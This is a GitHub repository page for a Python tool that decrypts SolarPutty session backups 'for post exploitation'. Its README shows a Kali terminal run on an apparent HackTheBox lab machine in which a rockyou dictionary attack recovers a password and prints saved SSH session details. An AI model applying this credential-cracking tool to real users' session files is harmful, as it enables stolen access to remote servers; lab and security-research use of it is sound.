 github.com/Dimont-Gattsu/SolarPuttyDecrypterPy
Dimont-Gattsu / SolarPuttyDecrypterPy
Type / to search
Code Issues Pull requests Actions Projects Security Insights
SolarPuttyDecrypterPy Public
Watch 1 Fork 0 Star 0
main 1 Branch 0 Tags Go to file t Add file Code
Dimont-Gattsu Update decrypt2.py 4f1ab8e · last month 18 Commits
README Update README last month
decrypt1.py Update decrypt1.py last month
decrypt2.py Update decrypt2.py last month
google09b839eb3c11048a.html Add files via upload last month
README
------ Solar Putty Decrypter for Post Exploitation ------
THANK YOU FOR USING!
exploit1.py for basic decryption.
exploit2.py for a dictionary attack:
┌──(kali□Kali)-[~/HTB/instant/SolarPuttyDecryptPy]
└─$ python3 decrypt2.py sessions-backup.dat /usr/share/wordlists/rockyou.txt
-----------------------------------------------------
SolarPutty's Sessions Decrypter (Python Version)
-----------------------------------------------------
File content (first 50 bytes): b'ZJlEkpkqLgj2PlzCyLk4gtCfsGO2CMirJoxxdpclYTlEshKzJw'
Trying password: P@ssw0rd!
Potential successful decryption with password: P@ssw0rd!
Decrypted content (first 200 bytes):
b'\xacuY\xff\x11\xfbD\xba\xb3\xe2\xc8\x80pB\xbe\xceU\xed;\x8f)\x10\xb5Ins":[{"Id":"066894ee-635c-4578-86d0-
d36d4838115b","Ip":"10.10.11.37","Port":22,"ConnectionType":1,"SessionName":"Instant","Authentication":0,"Credentia
lsID":"452ed919-530e-419b'
[+] DONE Decrypted file is saved in: SolarPutty_sessions_decrypted_P@ssw0rd!.bin
Continue trying other passwords? (y/n): n
About
Solar Putty Decrypter for Post
Exploitation
decrypter solar-putty
Readme
Activity
0 stars
1 watching
0 forks
Report repository
Releases
No releases published
Packages
No packages published
Deployments 4
github-pages last month
+ 3 deployments
Languages
Python 99.0% HTML 1.0%